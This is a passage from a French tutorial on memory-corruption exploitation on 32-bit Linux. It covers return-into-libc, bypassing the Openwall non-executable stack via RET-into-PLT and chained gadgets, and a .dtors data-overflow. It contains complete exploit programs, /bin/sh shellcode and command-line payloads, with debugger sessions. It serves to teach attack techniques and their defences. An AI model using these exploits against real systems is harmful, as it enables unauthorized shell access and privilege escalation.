

*figure 4.*

Il n'est pas possible d'appeler plus de fonctions dans notre exploit return-into-libc, en effet, du à l'empilement des arguments sur la pile, l'adresse d'une troisième fonction devrait se situer dans notre cas exactement à l'endroit où l'adresse de la chaîne /bin/sh est stockée. La figure 4 montre l'ordonnancement de notre payload sur la pile.

Nous aurions aussi pu au lieu d'utiliser la fonction system() appeler une fonction de la famille exec*(). Ces fonctions ont besoin de plus d'arguments que la fonction system() mais ont l'avantage de ne jamais retourné au programmé appelant (sauf en cas d'erreur de l'appel). Faire suivre ces fonctions d'un appel à exit() est ainsi superlflu.

Reprenons pour notre exemple le programme vulnérable utilisé au Chapitre 4. Les lignes qui suivent constituent l'exploit RET-into-libc commenté plus bas.

```
 1  /*
 2  * sample ret-into-libc exploit
 3  * for vuln2.c by OUAH (c) 2002
 4  * ex9.c
 5  */
 6
 7  #include <stdio.h>
 8
 9  #define LIBBASE 0x40025000
10  #define MYSYSTEM (LIBBASE+0x48870)
11  #define MYEXIT  (LIBBASE+0x2efe0)
12  #define MYBINSH 0x40121c19
13  #define ALIGN 1
14
15  void main(int argc, char *argv[]) {
16
17
18      char shellbuf[33+ALIGN]; /* 20+3*4+1+ALIGN */
19      int *ptr;
20
21      memset(shellbuf, 0x41, sizeof(shellbuf));
22      shellbuf[sizeof(shellbuf)-1] = 0;
23
24      ptr = (int *)(shellbuf+20+ALIGN);
25          *ptr++ =MYSYSTEM;
26          *ptr++ =MYEXIT;
27          *ptr++ =MYBINSH;
28
29      printf(" return-into-libc exploit by OUAH (c) 2002\n");
30      printf(" Enjoy your shell!\n");
31      execl("/home/ouah/vuln2","vuln2",shellbuf+ALIGN,NULL);
32  }
```

L'exploit construit donc le payload shellbuf à envoyer au programme vulnérable. Il est composé d'un nombre suffisant de caractères (des A) pour remplir le buffer, suivi des adresses de : la fonction system(),la fonction exit() et d'une string /bin/sh. Le byte NULL final de la string du payload servira aussi de 0 comme paramètre de exit(). Contrairement à tous nos exemples précédents, on utilise ici aucun shellcode! Pour que l'exploit fonctionne, les valeurs des adresses des #define au début de l'exploit nécessitent d'être fixées car elles dépendent fortement de la version de la libc utilisé sur le système hôte.

Tout d'abord, déterminons les adresses en mémoires des fonctions libc system() et exit(). Regardons tout d'abord à quelle adresse se trouve le début de la libc pour notre programme.

```
ouah@weed:~$ ldd vuln2
        libc.so.6 => /lib/libc.so.6 (0x40025000)
        /lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)
ouah@weed:~$
```

On voit donc qu'à l'exécution du programme vulnérable, la libc est mappée en mémoire à l'adresse 0x40025000.

Plusieurs informations intéressante sur l'espace d'adresse d'un processus peuvent aussi être obtenu avec le proc file system dans le fichier /proc/pids/maps où le pid est le pid du processus. Notre programme vuln2 s'exécute trop rapidement pour que nous ayons le temps d'inspecter ce fichier. Utilisons gdb pour bloquer le programme.

```
ouah@weed:~$ gdb vuln2 -q
(gdb) b main
Breakpoint 1 at 0x80483ea
(gdb) r
Starting program: /home/ouah/vuln2

Breakpoint 1, 0x80483ea in main ()
```

Nous pouvons maintenant obtenir le pid de vuln et inspecter le fichier /proc/pid/maps.

```
ouah@weed:~$ ps -u ouah | grep vuln2
13023 pts/3    00:00:00 vuln2
ouah@weed:~$ cat /proc/13023/maps
08048000-08049000 r-xp 00000000 03:03 1638436    /home/ouah/vuln2
08049000-0804a000 rw-p 00000000 03:03 1638436    /home/ouah/vuln2
40000000-40015000 r-xp 00000000 03:01 579912     /lib/ld-2.2.3.so
40015000-40016000 rw-p 00014000 03:01 579912     /lib/ld-2.2.3.so
40016000-40017000 rw-p 00000000 00:00 0
40025000-4012c000 r-xp 00000000 03:01 580318     /lib/libc-2.2.3.so
4012c000-40132000 rw-p 00106000 03:01 580318     /lib/libc-2.2.3.so
40132000-40136000 rw-p 00000000 00:00 0
bfffe000-c0000000 rwxp fffff000 00:00 0
```

Nous pouvons obtenir, grâce à la commande nm exécutée sur la librairie elle-même, les offsets pour reconstruire les adresses mémoires des fonctions recherchées.

```
ouah@weed:~$ nm /lib/libc.so.6 | grep system
...
0000000000048870 W system
ouah@weed:~$ nm /lib/libc.so.6 | grep exit
...
000000000002efe0 T exit…
...
```

L'adresse se calcule simplement en ajoutant l'offset de la fonction depuis la library à l'adresse du début de la library en mémoire (lignes 10 et 11 de l'exploit).

Il nous faut encore l'adresse mémoire d'une null-terminated string /bin/sh. Dans la libc, il existe déjà plusieurs occurrences de cette chaîne : une chaîne /bin/sh est par exemple utilisée pour la fonction popen(). Le débggueur gdb, contrairement à d'autres débuggueurs, ne possède malheureusement pas de search features pour rechercher un pattern en mémoire. Nous avons donc écrit en petit programme qui en comparant /bin/sh dans la libc permet d'obtenir une adresse de cette chaîne de caractères en mémoire (le code de ce programme est disponible en annexe). Il nous aurait aussi été possible de placer cette string dans une  variable d'environnement et de déterminer facilement son adresse comme on l'a vu au chapitre 4.

```
ouah@weed:~$ ./srch
"/bin/sh" found at: 0x40121c19
```

Maintenant que nous possédons toutes nos adresses, nous pouvons fixer notre exploit en modifiant les define du début et le compiler. Exécutons-le :

```
ouah@weed:~$ ./ex3
 return-into-libc exploit by OUAH (c) 2002
 Enjoy your shell!
sh-2.05$ exit
exit
ouah@weed:~$
```

Notre exploit nous donne bien un shell et nous pouvons le quitter proprement. Les attaques RET-into-libc fonctionnent invariablement sur une pile exécutable ou non exécutable. Cette méthode originale nous dispense en outre l'utilisation d'un shellcode et utilise un payload minimal. Comme on l'a vu, il nécessite de connaître la version exacte de la libc.

Comme on l'a dit plus haut, des protections supplémentaires incorporées aux versions récentes des patchs kernel de sécurité mettent en échec un retour sous cette forme dans la libc.

## 9.2 Le problème des pages exécutables sous x86

Les systèmes d'exploitation UNIX possèdent des permissions sur les pages mémoire. Il s'agit, comme pour les fichiers, des permissions de lecture, d'écriture et d'exécution. Cependant, de par le design des processeurs de type x86, il n'est pas possible d'interdire l'exécution des pages mémoire. En effet les processeurs x86 ne possèdent que 2 bits de droits sur les pages. Le premier spécifie les droits d'accès d'une page (écriture ou lecture) et le second les privilèges nécessaires pour y accéder (mode kernel ou mode user). Il n'y a pas de bit d'exécution sur les pages. Cela est donc clairement insuffisant pour différencier les permissions de lecture, d'écriture et d'exécution des pages. Comme solution à ce problème, Linux (comme d'autres systèmes d'exploitation UNIX sous x86) considère que si une page est en lecture alors elle est aussi en exécution et que si elle est en écriture alors elle est aussi en lecture.

La conséquence est donc que certaines permissions ne sont pas effectives : par exemple, la section .data heap possède les permissions rw-, donc ne devrait pas être exécutable mais étant lisible, à cause des règles sus-mentionnées, du code peut quand même y être exécuté. C'est aussi pour cette raison que même si Linux offrait la possibilité de changer les permissions de la pile de rwx en rw-, ces modifications seraient sans effet.

## 9.2 Le patch kernel Openwall

En 1997, Solar Designer conscient de la lacune d'une pile non-exécutable en terme de sécurité pour Linux, programma le patch kernel Openwall qui possède parmi plusieurs options celle de rendre la pile non-exécutable. Ce patch possède de nombreuses autres options pour améliorer la sécurité du kernel qui ne sont pas directement liées à la préventions des buffer overflows, nous nous focaliserons sur celle qui propose l'implémentation d'une pile non-exécutable.

Cette pile non-exécutable est implémentée lorsque le kernel est compilé avec la nouvelle option `CONFIG_SECURE_STACK`. Pour résoudre le problème lié aux trampolines, le patch dispose aussi de l'option `CONFIG_SECURE_STACK_SMART` qui tente de détecter les trampolines et de les émuler. Le patch est fourni avec l'utilitaire chstk. Ce programme prend un binaire a.out ou ELF en argument et lui ajoute un nouveau flag qui indique au kernel que le programme doit être exécuté avec une pile exécutable. Ceci permet de lancer un programme comme Xfree (voir section 9.1).

Nous allons exécuter l'exploit stack overflow du chapitre 3 sur un Linux 2.2.20[4] avec le patch Openwall :

```
ouah@openw:~$ ./ex1 400
Jumping to: 0xbffffa6c
Segmentation fault
```

L'exploit segfault et ne nous donne pas de shell. Par contre, la tentative d'exploit a été loggée avec syslogd :

```
Apr  9 21:08:21 templeball kernel: Security: return onto stack
running as UID 500, EUID 0, process vuln1:527
```

Nous avons dis dans à la section 9.1 qu'il n'est plus possible d'utiliser la méthode RET-into-libc pour contourner Openwall. En effet, Solar Design qui est le découvreur de cette méthode et l'auteur du patch a résolu ce problème en changeant les adresses où les shared librairies sont mmap()ées pour qu'elles contiennent toujours un byte 0.

Nous avons vu avant que la libc était mmap()ée pour notre programme à l'adresse 0x40025000, nous voyons qu'avec le patch celle-ci est désormais mappée plus bas pour contenir un 0 dans le byte de poids le plus fort.

ouah@openw:~$ ldd vuln2
    libc.so.6 => /lib/libc.so.6 (0x133000)
    /lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x110000)

L'introduction d'un byte 0 dans les adresses libc empêche notre exploit de faire passer le payload entier au programme vulnérable. En effet, comme nous l'avons vu à maintes reprises dans ce document le byte 0 agit comme terminateur pour la commande strcpy() (et ses dérivées). Notons que cette protection n'affecte en rien l'exploitation si c'est la fonction gets() qui est en cause mais celle-ci a de toute façon complètement disparu dans les programmes.

Notre exploit RET-into-libc de la section 9.1 échoue donc à nous donner un shell sur ces versions de openwall car la première adresse libc de notre payload termine la string.

---

[4] A l'heure où l'article est écrit, un patch Openwall pour les kernels 2.4.x n'est pas encore disponible

Cependant, cette protection supplémentaire est peu efficace. Il existe plusieurs solutions basée sur la méthode RET-into-libc pour contourner ce problème des adresses libc qui contiennent un byte 0.

## 9.4 Bypasser Openwall

Les méthodes qui suivent nécessitent quelques connaissances sur le dynamic linking du format ELF et sur l'utilité de la Procedure Linkage Table.

### 9.4.1 ELF dynamic linking

Dans un programme au format ELF, il y a plusieurs références sur des objets comme des adresses de donnée ou de fonctions qui ne sont pas connus à la compilation. Pour effectuer la résolution de symboles à l'exécution, les programmes ELF font appel au au runtime link editor ld.so.

```
ouah@weed:~$ ldd vuln2
        libc.so.6 => /lib/libc.so.6 (0x40025000)
        /lib/ld-linux.so.2 => /lib/ld-linux.so.2 (0x40000000)
```

La Procedure Linkage Table (PLT) est une structure dans la section .text dont les entrées sont constituées de quelques lignes de code qui s'occupe de passer le control aux fonctions externes requises ou, si la fonction est appelée pour la première fois, d'effectuer la résolution de symbole par le run time link editor. La PLT et ses entrées ont sur l'architecture x86 le format suivant :

```
PLT0 :
            push  GOT[1]         ; word of identifying information
            jmp   GOT[2]         ; pointer to rtld function
            nop
            ...
PLTn :      jmp   GOT[x+n]       ; GOT offset of symbol adress
            push  n              ; relocation offset of symbol
            jmp   PLT0           ; call the rtld

PLTn+1 :    jmp   GOT[x+n+1]     ; GOT offset of symbol adress
            push  n+1            ; relocation offset of symbol
            jmp   PLT0           ; call the rtld
```

La Global Offset Table (GOT) est un tableau stocké dans la section .data qui contient des pointeurs sur des objets. C'est le rôle du dynamic linker de mettre à jour ces pointeurs quand ces objets sont utilisés.

Lorsqu'un programme utilise dans son code une fonction externe, par exemple la fonction libc system(), le CALL ne saute pas directement dans la libc mais dans une entrée de la PLT (Procedure Linkage Table). La première instruction dans cette entrée PLT va sauter dans un pointeur stocké dans la GOT (Globale Offset Table). Si cette fonction system() est appelée pour la première fois, l'entrée correspondant dans la GOT contient l'adresse de la prochaine instruction à exécuter de la PLT qui va pusher un offset et sauter à l'entrée 0 de la PLT. Cet entrée 0 contient du code pour appeler le runtime dynamic linker pour la résolution de symbole et ensuite stocker l'adresse du symbole. Ainsi les prochaines fois que system() sera appelé dans le programme, l'entrée PLT associée à cette fonction redirigera le programme directement au bon endroit en libc car l'entrée GOT correspondante contiendra l'adresse dans la libc de system().

Cette approche où la résolution d'un symbole est faite uniquement lorsqu'il est requis et non dès l'appel du programme s'appelle lazy symbol bind (résolution tardive de symboles). C'est le comportement par défaut d'un ELF. La résolution de symboles dès l'appel du programme peut être forcée en donnant la valeur 1 à la variable shell LD_BIND_NOW.

## 9.4.2 RET-into-PLT

S'il l'on ne peut pas sauter directement en libc car les adresses contiennent toutes un byte 0, on peut toujours sauter dans la section PLT. Le problème est que la fonction libc que nous voulons utiliser doit exister dans le programme vulnérable pour qu'elle possède une entrée dans la PLT.

Par exemple, si un programme vulnérable utilise la fonction system(), on peut réutiliser notre exploit RET-into-libc en modifiant simplement l'adresse libc system() spéficiée au début de l'exploit par celle de l'entrée PLT de la fonction system() dans ce programme. En effet, contrairement aux adresses libc sous Openwall, les adresses de la PLT se trouve dans la section .text du programme et ne contiennent donc jamais de byte 0. Une string /bin/sh quant à elle peut être placée dans une variable d'environnement ou dans un argument du programme.

Cependant, il y a donc une limitation : la présence de la fonction system() dans le programme vulnérable. Si cette fonction n'est pas présente, on peut aussi espérer la présence de fonctions exec*() en utilisant une approche très similaire. Par exemple, dans l'exploit RET-into-PLT de Kil3r contre le programme xterm, grâce à la présence de la fonction execlp() dans le programme vulnérable, l'exploit retourne sur la PLT de cette fonction. Mais dans un programme, la présence des fonctions system() ou exec*() est rare. Il nous faut donc une technique qui profite plus efficacement de la PLT.

On sait que l'écrasante majorité des programmes utilisent par contre les fonctions strcpy() ou sprintf(). Nous allons élaborer avec la fonction strcpy() une méthode RET-into-PLT capable d'exploiter notre programme vulnérable. Dans notre prochain exploit, l'adresse de retour du programme vulnérable est écrasée par l'adresse PLT de strcpy(); notre programme vulnérable utilisant la fonction strcpy(), il y possède donc une entrée PLT. Avec strcpy(), nous déplaçons notre retour vers une zone exécutable. Pour que la copie puisse s'effectuer il faut aussi que la zone soit writeable. La fonction strcpy() copie un shellcode dans une zone writable. Dans notre payload nous faisons suivre notre adresse PLT de strcpy() par l'adresse du shellcode qui sera copiée. Ainsi quand la fonction strcpy() retournera, le programme sautera dans la zone où nous y avons placé un shellcode.

Pour faciliter l'exploitation, nous utilisons pour cet exemple un programme vulnérable légèrement différent pour qu'il contienne une zone writeable et exécutable (section data).

```
 1  #include <stdio.h>
 2
 3  char bufdata[1024] = "Ceci est un buffer dans .data";
 4
 5  main (int argc, char *argv[])
 6  {
 7  char buffer[512];
 8
 9  if (argc > 1)
10  strcpy(buffer,argv[1]);
11  }
```

L'exploit pour ce programme construit le payload que nous avons décrits plus haut.
Le shellcode est placé dans une variable d'environnement et on a utilisé execle() pour
déterminer trivialement l'adresse du shellcode dans la pile. Voici l'exploit :

```
 1  /*
 2  * sample ret-into-plt exploit
 3  */
 4
 5  #include <stdio.h>
 6
 7  #define PLTSTRCPY 0x8048304
 8  #define ADDRDATA 0x80494a0
 9  #define ALIGN 0
10
11  char sc[]=
12  "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
13  "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
14
15
16  main(int argc, char *argv[]) {
17
18      char *env[2] = {sc, NULL};
19      char shellbuf[532+ALIGN]; /* 20+3*4+1+ALIGN */
20      int *ptr;
21      int ret = 0xbffffffa - strlen(sc)-strlen("/home/ouah/vuln9
                                                              ");
22
23      memset(shellbuf, 0x41, sizeof(shellbuf));
24      shellbuf[sizeof(shellbuf)-1] = 0;
25
26      ptr = (int *)(shellbuf+516+ALIGN);
27            *ptr++ =PLTSTRCPY;
28            *ptr++ =ADDRDATA;
29            *ptr++ =ADDRDATA;
30            *ptr++ =ret;
31
32
33      printf(" return-into-PLT exploit\n");
34      execle("/home/ouah/vuln9","
                  vuln9",shellbuf+ALIGN,NULL, env);
35  }
```

Certaines valeurs dans des defines nécessitent d'être fixées pour rendre l'exploit fonctionnel : l'adresse PLT de strcpy() et une adresse valide dans la section .data. Utilisons gdb pour obtenir l'adresse PLT de strcpy() du programme vulnérable.

```
ouah@weed:~$ gdb vuln9 -q
(gdb) p strcpy
$1 = {<text variable, no debug info>} 0x8048304 <strcpy>
```

L'adresse `0x8048304` est l'adresse PLT de strcpy().

Choisissons maintenant une adresse qui appartient à la section .data et qui ne contient pas de 0.

```
ouah@weed:~$ size -A -x vuln9 | grep ^.data
.data             0x420    0x8049460
```

Nous prendrons par exemple l'adresse `0x80494a0`. Nous avons toutes les adresses pour faire fixer l'exploit et le faire fonctionner correctement.

```
ouah@weed:~$ ./ex10
 return-into-PLT exploit
sh-2.05$ exit
exit
ouah@weed:~$
```

Remarquons au passage, que le shellcode est exécuté malgré qu'il se trouve dans la zone .data dont les pages ne possèdent pas le bit d'exécution (rw-), cela conformément aux règles énoncées au chapitre 9.2.

Une autre technique RET-into-PLT fonctionne même si la section .data n'est pas exécutable, en écrasant une entrée de la GOT de la fonction pour la faire passer pour system() par exemple. Une techniques utilisant la GOT sera utilisées et explicité dans le chapitre consacré au heap overflow.

## 9.5 RET-into-libc chaîné

Un des désavantages de la méthode return-into-libc est que l'on peut appeler très peu de fonctions à la suite car les adresses de retour de l'un finissent par écraser les paramètres de l'autre. Dans notre exploit du chapitre 9.1, il n'était ainsi pas possible d'ajouter encore une fonction (par exemple un appel à setuid()) car son adresse aurait du être au même endroit que le paramètre de la fonction system(). Pour résoudre ce problème, il faut pouvoir modifier la valeur du pointeur de pile entre deux appels de fonctions afin de décaler des valeurs qui se juxtaposent.

Afin de décaler la valeur du registre %esp (pointeur du sommet de la pile), il faut trouver des séquences d'instruction en library ou dans le programme vulnérable qui modifient %esp puis retournent (en effet vu que le but est de sauter dans ce code).

Par exemple :

```
add     $0x10,%esp
ret
```

**ou**

```
pop     %ecx
pop     %eax
ret
```

Au chapitre, nous avons vu que l'épilogue d'une fonction se termine par les instructions leave et ret. Nous ne trouverons donc pas de telles séquences dans notre programme vulnérable. Ces séquences par peuvent se retrouver dans du code s'il a été compilé avec l'option d'optimisation –fomit-frame-pointer de gcc. Cette option n'utilise pas un registré pour le frame pointer pour les fonctions qui n'en ont pas besoin, afin d'avoir un registre supplémentaire à disposition.

Des telles séquence sont néanmoins présentes dans la libc. Désassemblons le code de la libc à la recherche d'une séquence pop et ret.

```
ouah@weed:~$ objdump -d /lib/libc.so.6 | grep -B 1 ret | grep pop
   2c519:        5a                      pop     %edx
   4b888:        61                      popa
   4b9ce:        61                      popa
   4bc06:        5f                      pop     %edi
   ...

   76e8f:        5e                      pop     %esi
   77984:        5f                      pop     %edi
   77aed:        5f                      pop     %edi
   cddd4:        58                      pop     %eax
ouah@weed:~$
```

On trouve une vingtaine d'occurrences. Avec gdb, nous allons regarder cela de plus près avec un offset pris au hasard:

```
ouah@weed:~$ gdb /lib/libc.so.6 -q
(gdb) disassemble 0xcddd4
Dump of assembler code for function mcount:
0xcddb0 <mcount>:          push    %eax
…
0xcddce <mcount+30>:       call    *%eax
0xcddd0 <mcount+32>:       pop     %ecx
0xcddd1 <mcount+33>:       pop     %eax
0xcddd2 <mcount+34>:       pop     %edx
0xcddd3 <mcount+35>:       pop     %ecx
0xcddd4 <mcount+36>:       pop     %eax
0xcddd5 <mcount+37>:       ret
0xcddd6 <mcount+38>:       nop
…
0xcdddf <mcount+47>:       nop
End of assembler dump.
(gdb)
```

Par chance nous sommes tombés sur une séquence de 4 pop à la suite! Nous pourrons donc utiliser des fonctions qui contiennent jusqu'à 4 paramètres.

Comme un exemple est souvent plus claire, nous allons décrire notre prochain exploit. Nous utiliserons encore le code vulnérable du chapitre 4 (vuln2.c). Notre but est de simuler l'action d'un cmdshellcode (évoqué au chapitre 8). Avec l'enchaînement des commandes suivantes :

```
gets(a);
system(a) ;
exit(0);
```

Notre programme une fois exploité attends une commande avec la fonction gets() puis l'exécute avec la commande system() et enfin sort proprement avec exit(). Avec un return-into-libc simple (non-chaîné), il n'est pas possible d'exécuter ces 2 fonctions à la suite car l'adresse de exit() chevaucherait le premier argument de la fonction gets(). Voici l'exploit, il est commenté plus bas.

```
 1  /*
 2  * chained ret-into-libc exploit
 3  * for vuln2.c by OUAH (c) 2002
 4  * ex11.c
 5  */
 6
 7  #include <stdio.h>
 8  #include <unistd.h>
 9
10  #define LIBBASE  0x40025000
11  #define MYSYSTEM (LIBBASE+0x48870)
12  #define MYEXIT (LIBBASE+0x2efe0)
13  #define MYGETS (LIBBASE+0x64da0)
14  #define MYBINSH 0x40121c19
15  #define DUMMY 0x41414141
16  #define ALIGN 1
17  #define POP1 (LIBBASE+0xcddd4)
18  #define POP2 (LIBBASE+0xcddd3)
19  #define POP3 (LIBBASE+0xcddd2)
20  #define POP4 (LIBBASE+0xcddd1)
21  #define STACK 0xbffff94c
22
23  main(int argc, char *argv[]) {
24
25    char shellbuf[64];
26    int *ptr;
27
28    memset(shellbuf, 0x41, sizeof(shellbuf));
29
30    ptr = (int *)(shellbuf+20+ALIGN);
31          *ptr++ =MYGETS;
32          *ptr++ =POP1;
33          *ptr++ =STACK;
34          *ptr++ =MYSYSTEM;
35          *ptr++ =POP1;
36          *ptr++ =STACK;
37          *ptr++ =MYEXIT;
38          *ptr++ =DUMMY;
39          *ptr   =0;
40
41
42    printf(" chained ret-into-libc exploit by OUAH (c)
        2002\n");
```

```
43    printf(" Enjoy your shell!\n");
44    execl("/home/ouah/vuln2","vuln2",shellbuf+ALIGN,NULL);
45  }
```

Nous faisons suivre dans l'exploit chacun appel de fonctions du même nombre de POP qu'elles ont de paramètres. Les adresses des POP (lignes 17 à 20) sont obtenues avec les offsets que nous avons trouvé plus haut en désassemblant la libc. Nos fonctions gets() et system() ayant toutes les deux un seul argument, l'adresse de POP1 suffit dans notre exploit. Par exemple, quand le programme vulnérable (via l'exploit) exécute gets() (ligne 31), il retourne sur POP1 qui va décaler la pile pour que le ret de POP1 tombe sur system() et pas sur le paramètre de gets().

Avant de tester l'exploit, il convient de fixer les adresses inconnues des #define, ce que nous savons maintenant faire. La valeur STACK correspond à un endroit dans le buffer vulnérable où est stocké l'entrée de gets() et se détermine ainsi :

```
ouah@weed:~$ gcc -g vuln2.c -o vuln2
ouah@weed:~$ gdb vuln2 -q
(gdb) b main
Breakpoint 1 at 0x80483ea: file vuln2.c, line 8.
(gdb) r
Starting program: /home/ouah/vuln2

Breakpoint 1, main (argc=1, argv=0xbffff9c4) at vuln2.c:8
8        if (argc > 1)
(gdb) p &buffer
$1 = (char (*)[16]) 0xbffff94c
```

Exécutons notre exploit :

```
ouah@weed:~$ ./exch
 chained ret-into-libc exploit by OUAH (c) 2002
 Enjoy your shell!
```

Le programme attend une commande:

```
id
uid=1006(ouah) gid=100(users) groups=100(users)
ouah@weed:~$
```

puis l'exécute et sort.

Un désavantage de cette méthode pour chaîner des appels de fonctions est que si le programme n'est pas compilé en –fomit-frame-pointer (soit dans l'écrasante majorité des situations) nous devons utiliser ces séquences pop & ret en library. Or on sait que sur certain patchs kernels, les adresses libc sont difficilement accessibles avec un exploit (Openwall a des 0 dans toutes les adresses libc et Pax randomize les adresses libc à chaque exécution). Une autre technique existe aussi pour chaîner des appels libc avec l'épilogue classique d'une fonction (leave & ret) en fabriquant autant de fake frame qu'il y a de fonctions.

## 9.6 RET-into-libc sur d'autres architectures

Solaris propose depuis sa version 2.6 une stack non exécutable activable en mettant à1 la variable noexec-user-stack du fichier /etc/system. La stack est cependant exécitable par défaut et plusieurs spécialistes Sun recommande aux administrateurs ne pas activer cette fonctionnalité pour ne pas altérer le fonctionnement de certains programmes. Les attaque de type return-into-libc (et return-into-libc chaîné) sont cependant efficaces pour contourner la protection si la pile non-exécutable est activée.

Nous avons fait mention au chapitre 3.6 que le système d'exploitation Tru64 depuis sa version 5.0 a réinstauré une pile non-exécutable par défaut. Le processeur Alpha sous lequel Tru64 est en 64 bits ce qui rend pratiquement impossible une exploitation return-into-libc à cause des nombreux 0 contenus dans les adresse mémoires. Il n'est en effet aligner pas possible d'aligner plusieurs adresses dans le payload, car un 0 annonce immédiatement la fin du payload.

Nous terminerons ce chapitre sur les piles exécutables en disant quelques mots sur le patch kernel Linux Pax qui n'a pas été abordé ici. Ce patch réussit la prouesse sous x86 d'assurer la non-exécutabilité des pages mémoires (pas uniquement la pile). De plus il possède plusieurs fonctionnalités qui rendent l'exploitation de buffer overflow souvent impossible voir très ardue. Sous Pax , les adresses libc ainsi que celles de la pile sont randomizée à chaque exécution. De plus, Pax inclut une library qui permet de compiler les programme de telle sorte que la section .text soit également randomizée à chaque exécution. Il existe toutefois quelques méthodes qui rendent l'exploitation de certains overflows théoriquement exploitables. Une méthode, sur le modèle du return-into-plt mais en plus complexe, consiste à retrouver certaines des adresses libc avec le mécanisme dl-resolve() utilisé par la PLT pour résoudre ses propres fonctions. Une autre méthode consiste à brute-forcer les adresses inconnues de fonctions telles que system() en libc (pour autant que le programme segvguard mentionné au chapitre 9.1 ne soit pas actif).

# 10. Heap Overflow

Les buffer overflows que nous avons vu précédemment avaient tous lieu dans la pile. Dans ce chapitre sur les heap overflows, nous nous intéressons aux buffers overflow qui ont lieu dans les autres segments mémoires que la pile : la section data, bss et heap. Les sections suivantes montrent plusieurs conjonctures qui rendent l'exploitation des heap overflows possible. Nous verrons enfin dans la section 10.x, la technique la plus puissante pour l'exploitation de ces heap overflow : la malloc() corruption.

## 10.1 Data based overflow et la section DTORS

Bien qu'il soit assez rare de voir des buffer overflows dans la section data, nous montrerons cet exemple surtout comme prétexte pour parler de la section .DTORS. Les lignes qui suivent constituent le programme vulnérable :

```
1   /* abo7.c (vuln10.c)                              *
2    * specially crafted to feed your brain by gera@core-sdi.com
     */
3
4   /* sometimes you can,        *
5    * sometimes you don't       *
6    * that's what life's about */
7
8   char buf[256]={1};
9
10  int main(int argv,char **argc) {
11          strcpy(buf,argc[1]);
12  }
```

Cet exemple, abo7.c, provient du site de gera dans la section « Advanced buffer overflow » qui propose un challenge de plusieurs programmes vulnérables sans solution qu'il s'agit d'exploiter.

Contrairement, aux stacks overflows, dans les heap overflows, nous n'avons pas de registre %eip sauvegardé près du buffer vulnérable. Cepedant, en regardant l'organisation des sections du programmes, on voit que la section .data se situe un peu avant la section .dtors.

```
ouah@weed:~$ size -A -x vuln10
vuln10  :
section            size        addr
…
.data             0x120    0x8049460
.eh_frame           0x4    0x8049580
.ctors              0x8    0x8049584
.dtors              0x8    0x804958c
…
```

Un programme ELF est constitué des sections .ctors et .dtors qui sont respectivement les constructeurs et les destructeurs du programme. Ce sont deux attributs du compilateurs gcc, qui permettent l'exécution de fonctions avant l'appel à la fonction main() et avant le dernier exit() du programme. Ces deux sections sont writeable par défaut. Ainsi, en faisant déborder le buffer vulnérable de la section .data nous arrivons à écrire dans la section .dtors et à exécuter du code à la sortie de notre programme.

Voici comment s'organisent ces sections .ctors et .dtors :

0xffffffff <adresse fonction1> <adresse fonction2> . . . 0x00000000

Il suffit donc d'écraser <adresse fonction1> par une adresse qui pointe dans du code à nous, pour qu'il soit exécutée lorsqu'on sort du programme. Pour exploiter notre exemple, nous mettons un shellcode au début du buffer vulnérable puis son adresse dans la section .dtors.

Même si le programmeur n'a pas défini de fonctions pour ces attributs, ces sections résident quand même en mémoire. Dans notre programme, la section .dtors est vide :

```
ouah@weed:~$ objdump -s -j .dtors vuln10

vuln10:     file format elf32-i386

Contents of section .dtors:
 804958c ffffffff 00000000                    ........
```

Lançon gdb sur notre programme :

```
ouah@weed:~$ gdb vuln10 -q
(gdb) mai i s
Exec file:
        `/home/ouah/vuln10', file type elf32-i386.
…
0x0804958c->0x08049594 at 0x0000058c: .dtors ALLOC LOAD DATA
HAS_CONTENTS
…
(gdb) x/2 0x0804958c
0x804958c <__DTOR_LIST__>:      0xffffffff       0x00000000
(gdb) p &buf
$1 = (char (*)[256]) 0x8049480
(gdb) p (0x804958c+4) - 0x8049480
$2 = 272
```

Nous obtenons donc l'adresse de notre buffer (0x8049480) et le nombre d'octets depuis notre buffer jusqu'à l'adresse en DTORS à écraser. Nous avons donc toutes les informations pour exploiter notre programme.

```
ouah@weed:~$ ./vuln10 `printf
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd
\x80"``perl -e 'print "A"x248'``printf "\x80\x94\x04\x08"`
sh-2.05$
```

Nous avons utilisé le même shellcode de 24 octets que précédemment, ainsi la différence depuis la fin du shellcode jusqu'à l'adresse à écraser est de 272-24=248. N'oublions non plus que nous sommes en Little endian et que l'adresse `0x8049480` se code donc `\x80\x94\x04\x08`. Remarquons aussi qu'il n'est pas nécessaire d'ajouter la valeur `0xffffffff` en tête de section .dtors pour que les fonctions soient exécutés. Dans notre exploit, des valeurs « A» ont été utilisées et tout fonctionne correctement.

